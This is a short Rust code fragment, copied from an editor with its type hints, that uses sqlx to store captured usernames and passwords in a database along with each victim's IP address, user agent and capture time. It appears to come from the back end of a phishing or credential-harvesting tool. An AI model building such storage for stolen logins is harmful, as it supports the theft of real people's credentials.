 let result: Result<PgQueryResult, Error> = sqlx::query!(
r#"
INSERT INTO credentials (id, username, password, victim_ip, user_agent, captured_at)
VALUES ($1, $2, $3, $4, $5, $6)
"#,
id,
credentials.username,
credentials.password,
victim_ip,
user_agent,
captured_at
) Query<'_, Postgres, PgArguments>
.execute(executor: &state.db_pool) impl Future<Output = Result<…, …>>
.await;